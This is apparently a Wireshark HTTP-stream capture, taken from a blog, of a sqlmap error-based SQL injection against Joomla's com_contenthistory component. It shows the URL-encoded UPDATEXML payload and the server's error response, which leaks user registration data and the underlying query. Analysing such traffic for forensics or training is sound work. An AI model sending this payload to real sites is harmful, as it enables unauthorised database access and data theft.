 Wireshark · 追踪 HTTP 流 (tcp.stream eq 6755) · jo_0001_20180207164555
GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28UPDATEXML
%288359%2CCONCAT%280x2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST%28registerDate%20AS%20CHAR
%29%2C0x20%29%29%2C1%2C22%29%20FROM%20joomla.ajtuc_users%20ORDER%20BY%20id%20LIMIT
%200%2C1%29%2C0x71716b6b71%29%2C2891%29%29 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Host: 202.1.1.1:8000
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=701dlhkn9o21ijnv6e3og3l7c6
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 09:05:59 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 XPATH syntax error: 'qqzvq2018-02-07 09:44:20qqkkq' SQL=SELECT (UPDATEXML(8359,CONCAT(0x2e,0x71717a7671,
(SELECT MID((IFNULL(CAST(registerDate AS CHAR),0x20)),1,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),
2891)),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE
`h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6106
Connection: close
Content-Type: text/html; charset=UTF-8
https://blog.csdn.net/vhkjhwbs